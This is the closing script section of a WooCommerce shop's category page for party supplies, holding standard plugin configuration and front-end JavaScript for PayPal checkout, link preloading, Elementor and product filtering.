var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"b6f8718e52","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"9f9e31a265","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"912ef4f49d"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"db1e755878"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"ecfcdef6f2"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"76b84a3a40"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"55924a156f"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"e7056fcc2a"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"0dabbcbc7d"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"e20c2de305"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"946ad10b2b"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"bd07201f1b"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"0c908757df"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"0beaa3939c"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"fee16f685f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"04cc04cb89","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":19.989999999999998436805981327779591083526611328125,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bc246e5927"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Purple &#8211; Parties And Signs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:677, taxonomy: "colours"};
            
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.9.4" id="woof_sid-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"16b2079f43","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"0e6aa4d6b3"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"a360939799"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
